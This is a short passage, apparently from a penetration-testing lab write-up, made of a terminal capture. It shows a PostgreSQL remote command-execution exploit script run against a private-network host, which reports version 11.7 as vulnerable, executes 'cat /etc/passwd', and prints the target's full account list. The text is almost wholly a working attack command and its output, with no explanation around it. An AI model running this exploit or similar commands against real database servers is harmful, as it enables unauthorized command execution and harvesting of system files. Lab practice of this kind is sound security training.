 └─$ python3 50847.py -i 192.168.57.47 -p 5437 -c 'cat /etc/passwd'
[+] Connecting to PostgreSQL Database on 192.168.57.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _c05f50cdd02eb9bde35ece0157af6406
[+] Command executed
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
wilson:x:1000:1000:wilson,,,:/home/wilson:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
postgres:x:106:113:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
Debian-snmp:x:107:114::/var/lib/snmp:/bin/false
ftp:x:108:117:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin